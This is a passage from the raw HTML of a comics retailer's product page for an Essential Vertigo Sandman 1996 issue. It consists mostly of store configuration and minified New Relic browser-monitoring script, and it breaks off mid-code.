

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.houseofmcomics.com/dc-comics/vertigo/sandman/essential-vertigo-sandman-1996
body_size: 40886
content:
<!doctype html>
<html lang="en">
    <head >
        <script>
    var LOCALE = 'en\u002DUS';
    var BASE_URL = 'https\u003A\u002F\u002Fwww.houseofmcomics.com\u002F';
    var require = {
        'baseUrl': 'https\u003A\u002F\u002Fwww.houseofmcomics.com\u002Fstatic\u002Fversion1761922309\u002Ffrontend\u002FMagento\u002Fluma\u002Fen_US'
    };</script>        <meta charset="utf-8"/><script type="text/javascript">(window.NREUM||(NREUM={})).init={privacy:{cookies_enabled:true},ajax:{deny_list:["bam.eu01.nr-data.net"]},feature_flags:["soft_nav"],distributed_tracing:{enabled:true}};(window.NREUM||(NREUM={})).loader_config={agentID:"538521373",accountID:"4183009",trustKey:"4183009",xpid:"UAcPUlZTARAEXFJbAwUGUFA=",licenseKey:"NRJS-b37dbf96a8751454571",applicationID:"483944164",browserID:"538521373"};;/*! For license information please see nr-loader-spa-1.308.0.min.js.LICENSE.txt */
(()=>{var e,t,r={384:(e,t,r)=>{"use strict";r.d(t,{NT:()=>a,US:()=>u,Zm:()=>o,bQ:()=>d,dV:()=>c,pV:()=>l});var n=r(6154),i=r(1863),s=r(1910);const a={beacon:"bam.nr-data.net",errorBeacon:"bam.nr-data.net"};function o(){return n.gm.NREUM||(n.gm.NREUM={}),void 0===n.gm.newrelic&&(n.gm.newrelic=n.gm.NREUM),n.gm.NREUM}function c(){let e=o();return e.o||(e.o={ST:n.gm.setTimeout,SI:n.gm.setImmediate||n.gm.setInterval,CT:n.gm.clearTimeout,XHR:n.gm.XMLHttpRequest,REQ:n.gm.Request,EV:n.gm.Event,PR:n.gm.Promise,MO:n.gm.MutationObserver,FETCH:n.gm.fetch,WS:n.gm.WebSocket},(0,s.i)(...Object.values(e.o))),e}function d(e,t){let r=o();r.initializedAgents??={},t.initializedAt={ms:(0,i.t)(),date:new Date},r.initializedAgents[e]=t}function u(e,t){o()[e]=t}function l(){return function(){let e=o();const t=e.info||{};e.info={beacon:a.beacon,errorBeacon:a.errorBeacon,...t}}(),function(){let e=o();const t=e.init||{};e.init={...t}}(),c(),function(){let e=o();const t=e.loader_config||{};e.loader_config={...t}}(),o()}},782:(e,t,r)=>{"use strict";r.d(t,{T:()=>n});const n=r(860).K7.pageViewTiming},860:(e,t,r)=>{"use strict";r.d(t,{$J:()=>u,K7:()=>c,P3:()=>d,XX:()=>i,Yy:()=>o,df:()=>s,qY:()=>n,v4:()=>a});const n="events",i="jserrors",s="browser/blobs",a="rum",o="browser/logs",c={ajax:"ajax",genericEvents:"generic_events",jserrors:i,logging:"logging",metrics:"metrics",pageAction:"page_action",pageViewEvent:"page_view_event",pageViewTiming:"page_view_timing",sessionReplay:"session_replay",sessionTrace:"session_trace",softNav:"soft_navigations",spa:"spa"},d={[c.pageViewEvent]:1,[c.pageViewTiming]:2,[c.metrics]:3,[c.jserrors]:4,[c.spa]:5,[c.ajax]:6,[c.sessionTrace]:7,[c.softNav]:8,[c.sessionReplay]:9,[c.logging]:10,[c.genericEvents]:11},u={[c.pageViewEvent]:a,[c.pageViewTiming]:n,[c.ajax]:n,[c.spa]:n,[c.softNav]:n,[c.metrics]:i,[c.jserrors]:i,[c.sessionTrace]:s,[c.sessionReplay]:s,[c.logging]:o,[c.genericEvents]:"ins"}},944:(e,t,r)=>{"use strict";r.d(t,{R:()=>i});var n=r(3241);function i(e,t){"function"==typeof console.debug&&(console.debug("New Relic Warning: https://github.com/newrelic/newrelic-browser-agent/blob/main/docs/warning-codes.md#".concat(e),t),(0,n.W)({agentIdentifier:null,drained:null,type:"data",name:"warn",feature:"warn",data:{code:e,secondary:t}}))}},993:(e,t,r)=>{"use strict";r.d(t,{A$:()=>s,ET:()=>a,TZ:()=>o,p_:()=>i});var n=r(860);const i={ERROR:"ERROR",WARN:"WARN",INFO:"INFO",DEBUG:"DEBUG",TRACE:"TRACE"},s={OFF:0,ERROR:1,WARN:2,INFO:3,DEBUG:4,TRACE:5},a="log",o=n.K7.logging},1541:(e,t,r)=>{"use strict";r.d(t,{U:()=>i,f:()=>n});const n={MFE:"MFE",BA:"BA"};function i(e,t){if(2!==t?.harvestEndpointVersion)return{};const r=t.agentRef.runtime.appMetadata.agents[0].entityGuid;return e?{"source.id":e.id,"source.name":e.name,"source.type":e.type,"parent.id":e.parent?.id||r,"parent.type":e.parent?.type||n.BA}:{"entity.guid":r,appId:t.agentRef.info.applicationID}}},1687:(e,t,r)=>{"use strict";r.d(t,{Ak:()=>d,Ze:()=>h,x3:()=>u});var n=r(3241),i=r(7836),s=r(3606),a=r(860),o=r(2646);const c={};function d(e,t){const r={staged:!1,priority:a.P3[t]||0};l(e),c[e].get(t)||c[e].set(t,r)}function u(e,t){e&&c[e]&&(c[e].get(t)&&c[e].delete(t),p(e,t,!1),c[e].size&&f(e))}function l(e){if(!e)throw new Error("agentIdentifier required");c[e]||(c[e]=new Map)}function h(e="",t="feature",r=!1){if(l(e),!e||!c[e].get(t)||r)return p(e,t);c[e].get(t).staged=!0,f(e)}function f(e){const t=Array.from(c[e]);t.every(([e,t])=>t.staged)&&(t.sort((e,t)=>e[1].priority-t[1].priority),t.forEach(([t])=>{c[e].delete(t),p(e,t)}))}function p(e,t,r=!0){const a=e?i.ee.get(e):i.ee,c=s.i.handlers;if(!a.aborted&&a.backlog&&c){if((0,n.W)({agentIdentifier:e,type:"lifecycle",name:"drain",feature:t}),r){const e=a.backlog[t],r=c[t];if(r){for(let t=0;e&&t<e.length;++t)g(e[t],r);Object.entries(r).forEach(([e,t])=>{Object.values(t||{}).forEach(t=>{t[0]?.on&&t[0]?.context()instanceof o.y&&t[0].on(e,t[1])})})}}a.isolatedBacklog||delete c[t],a.backlog[t]=null,a.emit("drain-"+t,[])}}function g(e,t){var r=e[1];Object.values(t[r]||{}).forEach(t=>{var r=e[0];if(t[0]===r){var n=t[1],i=e[3],s=e[2];n.apply(i,s)}})}},1738:(e,t,r)=>{"use strict";r.d(t,{U:()=>f,Y:()=>h});var n=r(3241),i=r(9908),s=r(1863),a=r(944),o=r(5701),c=r(3969),d=r(8362),u=r(860),l=r(4261);function h(e,t,r,s){const h=s||r;!h||h[e]&&h[e]!==d.d.prototype[e]||(h[e]=function(){(0,i.p)(c.xV,["API/"+e+"/called"],void 0,u.K7.metrics,r.ee),(0,n.W)({agentIdentifier:r.agentIdentifier,drained:!!o.B?.[r.agentIdentifier],type:"data",name:"api",feature:l.Pl+e,data:{}});try{return t.apply(this,arguments)}catch(e){(0,a.R)(23,e)}})}function f(e,t,r,n,a){const o=e.info;null===r?delete o.jsAttributes[t]:o.jsAttributes[t]=r,(a||null===r)&&(0,i.p)(l.Pl+n,[(0,s.t)(),t,r],void 0,"session",e.ee)}},1741:(e,t,r)=>{"use strict";r.d(t,{W:()=>s});var n=r(944),i=r(4261);class s{#e(e,...t){if(this[e]!==s.prototype[e])return this[e](...t);(0,n.R)(35,e)}addPageAction(e,t){return this.#e(i.hG,e,t)}register(e){return this.#e(i.eY,e)}recordCustomEvent(e,t){return this.#e(i.fF,e,t)}setPageViewName(e,t){return this.#e(i.Fw,e,t)}setCustomAttribute(e,t,r){return this.#e(i.cD,e,t,r)}noticeError(e,t){return this.#e(i.o5,e,t)}setUserId(e,t=!1){return this.#e(i.Dl,e,t)}setApplicationVersion(e){return this.#e(i.nb,e)}setErrorHandler(e){return this.#e(i.bt,e)}addRelease(e,t){return this.#e(i.k6,e,t)}log(e,t){return this.#e(i.$9,e,t)}start(){return this.#e(i.d3)}finished(e){return this.#e(i.BL,e)}recordReplay(){return this.#e(i.CH)}pauseReplay(){return this.#e(i.Tb)}addToTrace(e){return this.#e(i.U2,e)}setCurrentRouteName(e){return this.#e(i.PA,e)}interaction(e){return this.#e(i.dT,e)}wrapLogger(e,t,r){return this.#e(i.Wb,e,t,r)}measure(e,t){return this.#e(i.V1,e,t)}consent(e){return this.#e(i.Pv,e)}}},1863:(e,t,r)=>{"use strict";function n(){return Math.floor(performance.now())}r.d(t,{t:()=>n})},1910:(e,t,r)=>{"use strict";r.d(t,{i:()=>s});var n=r(944);const i=new Map;function s(...e){return e.every(e=>{if(i.has(e))return i.get(e);const t="function"==typeof e?e.toString():"",r=t.includes("[native code]"),s=t.includes("nrWrapper");return r||s||(0,n.R)(64,e?.name||t),i.set(e,r),r})}},2555:(e,t,r)=>{"use strict";r.d(t,{D:()=>o,f:()=>a});var n=r(384),i=r(8122);const s={beacon:n.NT.beacon,errorBeacon:n.NT.errorBeacon,licenseKey:void 0,applicationID:void 0,sa:void 0,queueTime:void 0,applicationTime:void 0,ttGuid:void 0,user:void 0,account:void 0,product:void 0,extra:void 0,jsAttributes:{},userAttributes:void 0,atts:void 0,transactionName:void 0,tNamePlain:void 0};function a(e){try{return!!e.licenseKey&&!!e.errorBeacon&&!!e.applicationID}catch(e){return!1}}const o=e=>(0,i.a)(e,s)},2614:(e,t,r)=>{"use strict";r.d(t,{BB:()=>a,H3:()=>n,g:()=>d,iL:()=>c,tS:()=>o,uh:()=>i,wk:()=>s});const n="NRBA",i="SESSION",s=144e5,a=18e5,o={STARTED:"session-started",PAUSE:"session-pause",RESET:"session-reset",RESUME:"session-resume",UPDATE:"session-update"},c={SAME_TAB:"same-tab",CROSS_TAB:"cross-tab"},d={OFF:0,FULL:1,ERROR:2}},2646:(e,t,r)=>{"use strict";r.d(t,{y:()=>n});class n{constructor(e){this.contextId=e}}},2843:(e,t,r)=>{"use strict";r.d(t,{G:()=>s,u:()=>i});var n=r(3878);function i(e,t=!1,r,i){(0,n.DD)("visibilitychange",function(){if(t)return void("hidden"===document.visibilityState&&e());e(document.visibilityState)},r,i)}function s(e,t,r){(0,n.sp)("pagehide",e,t,r)}},3241:(e,t,r)=>{"use strict";r.d(t,{W:()=>s});var n=r(6154);const i="newrelic";function s(e={}){try{n.gm.dispatchEvent(new CustomEvent(i,{detail:e}))}catch(e){}}},3304:(e,t,r)=>{"use strict";r.d(t,{A:()=>s});var n=r(7836);const i=()=>{const e=new WeakSet;return(t,r)=>{if("object"==typeof r&&null!==r){if(e.has(r))return;e.add(r)}return r}};function s(e){try{return JSON.stringify(e,i())??""}catch(e){try{n.ee.emit("internal-error",[e])}catch(e){}return""}}},3333:(e,t,r)=>{"use strict";r.d(t,{$v:()=>u,TZ:()=>n,Xh:()=>c,Zp:()=>i,kd:()=>d,mq:()=>o,nf:()=>a,qN:()=>s});const n=r(860).K7.genericEvents,i=["auxclick","click","copy","keydown","paste","scrollend"],s=["focus","blur"],a=4,o=1e3,c=2e3,d=["PageAction","UserAction","BrowserPerformance"],u={RESOURCES:"experimental.resources",REGISTER:"register"}},3434:(e,t,r)=>{"use strict";r.d(t,{Jt:()=>s,YM:()=>d});var n=r(7836),i=r(5607);const s="nr@original:".concat(i.W),a=50;var o=Object.prototype.hasOwnProperty,c=!1;function d(e,t){return e||(e=n.ee),r.inPlace=function(e,t,n,i,s){n||(n="");const a="-"===n.charAt(0);for(let o=0;o<t.length;o++){const c=t[o],d=e[c];l(d)||(e[c]=r(d,a?c+n:n,i,c,s))}},r.flag=s,r;function r(t,r,n,c,d){return l(t)?t:(r||(r=""),nrWrapper[s]=t,function(e,t,r){if(Object.defineProperty&&Object.keys)try{return Object.keys(e).forEach(function(r){Object.defineProperty(t,r,{get:function(){return e[r]},set:function(t){return e[r]=t,t}})}),t}catch(e){u([e],r)}for(var n in e)o.call(e,n)&&(t[n]=e[n])}(t,nrWrapper,e),nrWrapper);function nrWrapper(){var s,o,l,h;let f;try{o=this,s=[...arguments],l="function"==typeof n?n(s,o):n||{}}catch(t){u([t,"",[s,o,c],l],e)}i(r+"start",[s,o,c],l,d);const p=performance.now();let g;try{return h=t.apply(o,s),g=performance.now(),h}catch(e){throw g=performance.now(),i(r+"err",[s,o,e],l,d),f=e,f}finally{const e=g-p,t={start:p,end:g,duration:e,isLongTask:e>=a,methodName:c,thrownError:f};t.isLongTask&&i("long-task",[t,o],l,d),i(r+"end",[s,o,h],l,d)}}}function i(r,n,i,s){if(!c||t){var a=c;c=!0;try{e.emit(r,n,i,t,s)}catch(t){u([t,r,n,i],e)}c=a}}}function u(e,t){t||(t=n.ee);try{t.emit("internal-error",e)}catch(e){}}function l(e){return!(e&&"function"==typeof e&&e.apply&&!e[s])}},3606:(e,t,r)=>{"use strict";r.d(t,{i:()=>s});var n=r(9908);s.on=a;var i=s.handlers={};function s(e,t,r,s){a(s||n.d,i,e,t,r)}function a(e,t,r,i,s){s||(s="feature"),e||(e=n.d);var a=t[s]=t[s]||{};(a[r]=a[r]||[]).push([e,i])}},3738:(e,t,r)=>{"use strict";r.d(t,{He:()=>i,Kp:()=>o,Lc:()=>d,Rz:()=>u,TZ:()=>n,bD:()=>s,d3:()=>a,jx:()=>l,sl:()=>h,uP:()=>c});const n=r(860).K7.sessionTrace,i="bstResource",s="resource",a="-start",o="-end",c="fn"+a,d="fn"+o,u="pushState",l=1e3,h=3e4},3785:(e,t,r)=>{"use strict";r.d(t,{R:()=>c,b:()=>d});var n=r(9908),i=r(1863),s=r(860),a=r(3969),o=r(993);function c(e,t,r={},c=o.p_.INFO,d=!0,u,l=(0,i.t)()){(0,n.p)(a.xV,["API/logging/".concat(c.toLowerCase(),"/called")],void 0,s.K7.metrics,e),(0,n.p)(o.ET,[l,t,r,c,d,u],void 0,s.K7.logging,e)}function d(e){return"string"==typeof e&&Object.values(o.p_).some(t=>t===e.toUpperCase().trim())}},3878:(e,t,r)=>{"use strict";function n(e,t){return{capture:e,passive:!1,signal:t}}function i(e,t,r=!1,i){window.addEventListener(e,t,n(r,i))}function s(e,t,r=!1,i){document.addEventListener(e,t,n(r,i))}r.d(t,{DD:()=>s,jT:()=>n,sp:()=>i})},3962:(e,t,r)=>{"use strict";r.d(t,{AM:()=>a,O2:()=>l,OV:()=>s,Qu:()=>h,TZ:()=>c,ih:()=>f,pP:()=>o,t1:()=>u,tC:()=>i,wD:()=>d});var n=r(860);const i=["click","keydown","submit"],s="popstate",a="api",o="initialPageLoad",c=n.K7.softNav,d=5e3,u=500,l={INITIAL_PAGE_LOAD:"",ROUTE_CHANGE:1,UNSPECIFIED:2},h={INTERACTION:1,AJAX:2,CUSTOM_END:3,CUSTOM_TRACER:4},f={IP:"in progress",PF:"pending finish",FIN:"finished",CAN:"cancelled"}},3969:(e,t,r)=>{"use strict";r.d(t,{TZ:()=>n,XG:()=>o,rs:()=>i,xV:()=>a,z_:()=>s});const n=r(860).K7.metrics,i="sm",s="cm",a="storeSupportabilityMetrics",o="storeEventMetrics"},4234:(e,t,r)=>{"use strict";r.d(t,{W:()=>s});var n=r(7836),i=r(1687);class s{constructor(e,t){this.agentIdentifier=e,this.ee=n.ee.get(e),this.featureName=t,this.blocked=!1}deregisterDrain(){(0,i.x3)(this.agentIdentifier,this.featureName)}}},4261:(e,t,r)=>{"use strict";r.d(t,{$9:()=>u,BL:()=>c,CH:()=>p,Dl:()=>R,Fw:()=>w,PA:()=>v,Pl:()=>n,Pv:()=>A,Tb:()=>h,U2:()=>a,V1:()=>E,Wb:()=>T,bt:()=>y,cD:()=>b,d3:()=>x,dT:()=>d,eY:()=>g,fF:()=>f,hG:()=>s,hw:()=>i,k6:()=>o,nb:()=>m,o5:()=>l});const n="api-",i=n+"ixn-",s="addPageAction",a="addToTrace",o="addRelease",c="finished",d="interaction",u="log",l="noticeError",h="pauseReplay",f="recordCustomEvent",p="recordReplay",g="register",m="setApplicationVersion",v="setCurrentRouteName",b="setCustomAttribute",y="setErrorHandler",w="setPageViewName",R="setUserId",x="start",T="wrapLogger",E="measure",A="consent"},5205:(e,t,r)=>{"use strict";r.d(t,{j:()=>S});var n=r(384),i=r(1741);var s=r(2555),a=r(3333);const o=e=>{if(!e||"string"!=typeof e)return!1;try{document.createDocumentFragment().querySelector(e)}catch{return!1}return!0};var c=r(2614),d=r(944),u=r(8122);const l="[data-nr-mask]",h=e=>(0,u.a)(e,(()=>{const e={feature_flags:[],experimental:{allow_registered_children:!1,resources:!1},mask_selector:"*",block_selector:"[data-nr-block]",mask_input_options:{color:!1,date:!1,"datetime-local":!1,email:!1,month:!1,number:!1,range:!1,search:!1,tel:!1,text:!1,time:!1,url:!1,week:!1,textarea:!1,select:!1,password:!0}};return{ajax:{deny_list:void 0,block_internal:!0,enabled:!0,autoStart:!0},api:{get allow_registered_children(){return e.feature_flags.includes(a.$v.REGISTER)||e.experimental.allow_registered_children},set allow_registered_children(t){e.experimental.allow_registered_children=t},duplicate_registered_data:!1},browser_consent_mode:{enabled:!1},distributed_tracing:{enabled:void 0,exclude_newrelic_header:void 0,cors_use_newrelic_header:void 0,cors_use_tracecontext_headers:void 0,allowed_origins:void 0},get feature_flags(){return e.feature_flags},set feature_flags(t){e.feature_flags=t},generic_events:{enabled:!0,autoStart:!0},harvest:{interval:30},jserrors:{enabled:!0,autoStart:!0},logging:{enabled:!0,autoStart:!0},metrics:{enabled:!0,autoStart:!0},obfuscate:void 0,page_action:{enabled:!0},page_view_event:{enabled:!0,autoStart:!0},page_view_timing:{enabled:!0,autoStart:!0},performance:{capture_marks:!1,capture_measures:!1,capture_detail:!0,resources:{get enabled(){return e.feature_flags.includes(a.$v.RESOURCES)||e.experimental.resources},set enabled(t){e.experimental.resources=t},asset_types:[],first_party_domains:[],ignore_newrelic:!0}},privacy:{cookies_enabled:!0},proxy:{assets:void 0,beacon:void 0},session:{expiresMs:c.wk,inactiveMs:c.BB},session_replay:{autoStart:!0,enabled:!1,preload:!1,sampling_rate:10,error_sampling_rate:100,collect_fonts:!1,inline_images:!1,fix_stylesheets:!0,mask_all_inputs:!0,get mask_text_selector(){return e.mask_selector},set mask_text_selector(t){o(t)?e.mask_selector="".concat(t,",").concat(l):""===t||null===t?e.mask_selector=l:(0,d.R)(5,t)},get block_class(){return"nr-block"},get ignore_class(){return"nr-ignore"},get mask_text_class(){return"nr-mask"},get block_selector(){return e.block_selector},set block_selector(t){o(t)?e.block_selector+=",".concat(t):""!==t&&(0,d.R)(6,t)},get mask_input_options(){return e.mask_input_options},set mask_input_options(t){t&&"object"==typeof t?e.mask_input_options={...t,password:!0}:(0,d.R)(7,t)}},session_trace:{enabled:!0,autoStart:!0},soft_navigations:{enabled:!0,autoStart:!0},spa:{enabled:!0,autoStart:!0},ssl:void 0,user_actions:{enabled:!0,elementAttributes:["id","className","tagName","type"]}}})());var f=r(6154),p=r(9324);let g=0;const m={buildEnv:p.F3,distMethod:p.Xs,version:p.xv,originTime:f.WN},v={consented:!1},b={appMetadata:{},get consented(){return this.session?.state?.consent||v.consented},set consented(e){v.consented=e},customTransaction:void 0,denyList:void 0,disabled:!1,harvester:void 0,isolatedBacklog:!1,isRecording:!1,loaderType:void 0,maxBytes:3e4,obfuscator:void 0,onerror:void 0,ptid:void 0,releaseIds:{},session:void 0,timeKeeper:void 0,registeredEntities:[],jsAttributesMetadata:{bytes:0},get harvestCount(){return++g}},y=e=>{const t=(0,u.a)(e,b),r=Object.keys(m).reduce((e,t)=>(e[t]={value:m[t],writable:!1,configurable:!0,enumerable:!0},e),{});return Object.defineProperties(t,r)};var w=r(5701);const R=e=>{const t=e.startsWith("http");e+="/",r.p=t?e:"https://"+e};var x=r(7836),T=r(3241);const E={accountID:void 0,trustKey:void 0,agentID:void 0,licenseKey:void 0,applicationID:void 0,xpid:void 0},A=e=>(0,u.a)(e,E),_=new Set;function S(e,t={},r,a){let{init:o,info:c,loader_config:d,runtime:u={},exposed:l=!0}=t;if(!c){const e=(0,n.pV)();o=e.init,c=e.info,d=e.loader_config}e.init=h(o||{}),e.loader_config=A(d||{}),c.jsAttributes??={},f.bv&&(c.jsAttributes.isWorker=!0),e.info=(0,s.D)(c);const p=e.init,g=[c.beacon,c.errorBeacon];_.has(e.agentIdentifier)||(p.proxy.assets&&(R(p.proxy.assets),g.push(p.proxy.assets)),p.proxy.beacon&&g.push(p.proxy.beacon),e.beacons=[...g],function(e){const t=(0,n.pV)();Object.getOwnPropertyNames(i.W.prototype).forEach(r=>{const n=i.W.prototype[r];if("function"!=typeof n||"constructor"===n)return;let s=t[r];e[r]&&!1!==e.exposed&&"micro-agent"!==e.runtime?.loaderType&&(t[r]=(...t)=>{const n=e[r](...t);return s?s(...t):n})})}(e),(0,n.US)("activatedFeatures",w.B)),u.denyList=[...p.ajax.deny_list||[],...p.ajax.block_internal?g:[]],u.ptid=e.agentIdentifier,u.loaderType=r,e.runtime=y(u),_.has(e.agentIdentifier)||(e.ee=x.ee.get(e.agentIdentifier),e.exposed=l,(0,T.W)({agentIdentifier:e.agentIdentifier,drained:!!w.B?.[e.agentIdentifier],type:"lifecycle",name:"initialize",feature:void 0,data:e.config})),_.add(e.agentIdentifier)}},5270:(e,t,r)=>{"use strict";r.d(t,{Aw:()=>a,SR:()=>s,rF:()=>o});var n=r(384),i=r(7767);function s(e){return!!(0,n.dV)().o.MO&&(0,i.V)(e)&&!0===e?.session_trace.enabled}function a(e){return!0===e?.session_replay.preload&&s(e)}function o(e,t){try{if("string"==typeof t?.type){if("password"===t.type.toLowerCase())return"*".repeat(e?.length||0);if(void 0!==t?.dataset?.nrUnmask||t?.classList?.contains("nr-unmask"))return e}}catch(e){}return"string"==typeof e?e.replace(/[\S]/g,"*"):"*".repeat(e?.length||0)}},5289:(e,t,r)=>{"use strict";r.d(t,{GG:()=>a,Qr:()=>c,sB:()=>o});var n=r(3878),i=r(6389);function s(){return"undefined"==typeof document||"complete"===document.readyState}function a(e,t){if(s())return e();const r=(0,i.J)(e),a=setInterval(()=>{s()&&(clearInterval(a),r())},500);(0,n.sp)("load",r,t)}function o(e){if(s())return e();(0,n.DD)("DOMContentLoaded",e)}function c(e){if(s())return e();(0,n.sp)("popstate",e)}},5607:(e,t,r)=>{"use strict";r.d(t,{W:()=>n});const n=(0,r(9566).bz)()},5701:(e,t,r)=>{"use strict";r.d(t,{B:()=>s,t:()=>a});var n=r(3241);const i=new Set,s={};function a(e,t){const r=t.agentIdentifier;s[r]??={},e&&"object"==typeof e&&(i.has(r)||(t.ee.emit("rumresp",[e]),s[r]=e,i.add(r),(0,n.W)({agentIdentifier:r,loaded:!0,drained:!0,type:"lifecycle",name:"load",feature:void 0,data:e})))}},6154:(e,t,r)=>{"use strict";r.d(t,{OF:()=>d,RI:()=>i,WN:()=>h,bv:()=>s,eN:()=>f,gm:()=>a,lR:()=>l,m:()=>c,mw:()=>o,sb:()=>u});var n=r(1863);const i="undefined"!=typeof window&&!!window.document,s="undefined"!=typeof WorkerGlobalScope&&("undefined"!=typeof self&&self instanceof WorkerGlobalScope&&self.navigator instanceof WorkerNavigator||"undefined"!=typeof globalThis&&globalThis instanceof WorkerGlobalScope&&globalThis.navigator instanceof WorkerNavigator),a=i?window:"undefined"!=typeof WorkerGlobalScope&&("undefined"!=typeof self&&self instanceof WorkerGlobalScope&&self||"undefined"!=typeof globalThis&&globalThis instanceof WorkerGlobalScope&&globalThis),o=Boolean("hidden"===a?.document?.visibilityState),c=""+a?.location,d=/iPad|iPhone|iPod/.test(a.navigator?.userAgent),u=d&&"undefined"==typeof SharedWorker,l=(()=>{const e=a.navigator?.userAgent?.match(/Firefox[/\s](\d+\.\d+)/);return Array.isArray(e)&&e.length>=2?+e[1]:0})(),h=Date.now()-(0,n.t)(),f=()=>"undefined"!=typeof PerformanceNavigationTiming&&a?.performance?.getEntriesByType("navigation")?.[0]?.responseStart},6344:(e,t,r)=>{"use strict";r.d(t,{BB:()=>u,Qb:()=>l,TZ:()=>i,Ug:()=>a,Vh:()=>s,_s:()=>o,bc:()=>d,yP:()=>c});var n=r(2614);const i=r(860).K7.sessionReplay,s="errorDuringReplay",a=.12,o={DomContentLoaded:0,Load:1,FullSnapshot:2,IncrementalSnapshot:3,Meta:4,Custom:5},c={[n.g.ERROR]:15e3,[n.g.FULL]:3e5,[n.g.OFF]:0},d={RESET:{message:"Session was reset",sm:"Reset"},IMPORT:{message:"Recorder failed to import",sm:"Import"},TOO_MANY:{message:"429: Too Many Requests",sm:"Too-Many"},TOO_BIG:{message:"Payload was too large",sm:"Too-Big"},CROSS_TAB:{message:"Session Entity was set to OFF on another tab",sm:"Cross-Tab"},ENTITLEMENTS:{message:"Session Replay is not allowed and will not be started",sm:"Entitlement"}},u=5e3,l={API:"api",RESUME:"resume",SWITCH_TO_FULL:"switchToFull",INITIALIZE:"initialize",PRELOAD:"preload"}},6389:(e,t,r)=>{"use strict";function n(e,t=500,r={}){const n=r?.leading||!1;let i;return(...r)=>{n&&void 0===i&&(e.apply(this,r),i=setTimeout(()=>{i=clearTimeout(i)},t)),n||(clearTimeout(i),i=setTimeout(()=>{e.apply(this,r)},t))}}function i(e){let t=!1;return(...r)=>{t||(t=!0,e.apply(this,r))}}r.d(t,{J:()=>i,s:()=>n})},6630:(e,t,r)=>{"use strict";r.d(t,{T:()=>n});const n=r(860).K7.pageViewEvent},6774:(e,t,r)=>{"use strict";r.d(t,{T:()=>n});const n=r(860).K7.jserrors},7295:(e,t,r)=>{"use strict";r.d(t,{Xv:()=>a,gX:()=>i,iW:()=>s});var n=[];function i(e){if(!e||s(e))return!1;if(0===n.length)return!0;if("*"===n[0].hostname)return!1;for(var t=0;t<n.length;t++){var r=n[t];if(r.hostname.test(e.hostname)&&r.pathname.test(e.pathname))return!1}return!0}function s(e){return void 0===e.hostname}function a(e){if(n=[],e&&e.length)for(var t=0;t<e.length;t++){let r=e[t];if(!r)continue;if("*"===r)return void(n=[{hostname:"*"}]);0===r.indexOf("http://")?r=r.substring(7):0===r.indexOf("https://")&&(r=r.substring(8));const i=r.indexOf("/");let s,a;i>0?(s=r.substring(0,i),a=r.substring(i)):(s=r,a="*");let[c]=s.split(":");n.push({hostname:o(c),pathname:o(a,!0)})}}function o(e,t=!1){const r=e.replace(/[.+?^${}()|[\]\\]/g,e=>"\\"+e).replace(/\*/g,".*?");return new RegExp((t?"^":"")+r+"$")}},7485:(e,t,r)=>{"use strict";r.d(t,{D:()=>i});var n=r(6154);function i(e){if(0===(e||"").indexOf("data:"))return{protocol:"data"};try{const t=new URL(e,location.href),r={port:t.port,hostname:t.hostname,pathname:t.pathname,search:t.search,protocol:t.protocol.slice(0,t.protocol.indexOf(":")),sameOrigin:t.protocol===n.gm?.location?.protocol&&t.host===n.gm?.location?.host};return r.port&&""!==r.port||("http:"===t.protocol&&(r.port="80"),"https:"===t.protocol&&(r.port="443")),r.pathname&&""!==r.pathname?r.pathname.startsWith("/")||(r.pathname="/".concat(r.pathname)):r.pathname="/",r}catch(e){return{}}}},7699:(e,t,r)=>{"use strict";r.d(t,{It:()=>s,KC:()=>o,No:()=>i,qh:()=>a});var n=r(860);const i=16e3,s=1e6,a="SESSION_ERROR",o={[n.K7.logging]:!0,[n.K7.genericEvents]:!1,[n.K7.jserrors]:!1,[n.K7.ajax]:!1}},7767:(e,t,r)=>{"use strict";r.d(t,{V:()=>i});var n=r(6154);const i=e=>n.RI&&!0===e?.privacy.cookies_enabled},7836:(e,t,r)=>{"use strict";r.d(t,{P:()=>o,ee:()=>c});var n=r(384),i=r(8990),s=r(2646),a=r(5607);const o="nr@context:".concat(a.W),c=function e(t,r){var n={},a={},u={},l=!1;try{l=16===r.length&&d.initializedAgents?.[r]?.runtime.isolatedBacklog}catch(e){}var h={on:p,addEventListener:p,removeEventListener:function(e,t){var r=n[e];if(!r)return;for(var i=0;i<r.length;i++)r[i]===t&&r.splice(i,1)},emit:function(e,r,n,i,s){!1!==s&&(s=!0);if(c.aborted&&!i)return;t&&s&&t.emit(e,r,n);var o=f(n);g(e).forEach(e=>{e.apply(o,r)});var d=v()[a[e]];d&&d.push([h,e,r,o]);return o},get:m,listeners:g,context:f,buffer:function(e,t){const r=v();if(t=t||"feature",h.aborted)return;Object.entries(e||{}).forEach(([e,n])=>{a[n]=t,t in r||(r[t]=[])})},abort:function(){h._aborted=!0,Object.keys(h.backlog).forEach(e=>{delete h.backlog[e]})},isBuffering:function(e){return!!v()[a[e]]},debugId:r,backlog:l?{}:t&&"object"==typeof t.backlog?t.backlog:{},isolatedBacklog:l};return Object.defineProperty(h,"aborted",{get:()=>{let e=h._aborted||!1;return e||(t&&(e=t.aborted),e)}}),h;function f(e){return e&&e instanceof s.y?e:e?(0,i.I)(e,o,()=>new s.y(o)):new s.y(o)}function p(e,t){n[e]=g(e).concat(t)}function g(e){return n[e]||[]}function m(t){return u[t]=u[t]||e(h,t)}function v(){return h.backlog}}(void 0,"globalEE"),d=(0,n.Zm)();d.ee||(d.ee=c)},8122:(e,t,r)=>{"use strict";r.d(t,{a:()=>i});var n=r(944);function i(e,t){try{if(!e||"object"!=typeof e)return(0,n.R)(3);if(!t||"object"!=typeof t)return(0,n.R)(4);const r=Object.create(Object.getPrototypeOf(t),Object.getOwnPropertyDescriptors(t)),s=0===Object.keys(r).length?e:r;for(let a in s)if(void 0!==e[a])try{if(null===e[a]){r[a]=null;continue}Array.isArray(e[a])&&Array.isArray(t[a])?r[a]=Array.from(new Set([...e[a],...t[a]])):"object"==typeof e[a]&&"object"==typeof t[a]?r[a]=i(e[a],t[a]):r[a]=e[a]}catch(e){r[a]||(0,n.R)(1,e)}return r}catch(e){(0,n.R)(2,e)}}},8139:(e,t,r)=>{"use strict";r.d(t,{u:()=>h});var n=r(7836),i=r(3434),s=r(8990),a=r(6154);const o={},c=a.gm.XMLHttpRequest,d="addEventListener",u="removeEventListener",l="nr@wrapped:".concat(n.P);function h(e){var t=function(e){return(e||n.ee).get("events")}(e);if(o[t.debugId]++)return t;o[t.debugId]=1;var r=(0,i.YM)(t,!0);function h(e){r.inPlace(e,[d,u],"-",p)}function p(e,t){return 